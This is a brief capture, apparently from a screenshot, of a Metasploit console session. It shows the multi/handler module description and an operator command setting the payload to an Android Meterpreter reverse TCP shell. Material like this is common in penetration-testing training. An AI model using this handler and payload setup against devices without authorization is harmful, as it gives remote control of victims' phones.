 Description:
This module is a stub that provides all of the
features of the Metasploit payload system to exploits
that have been launched outside of the framework.
View the full module info with the info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp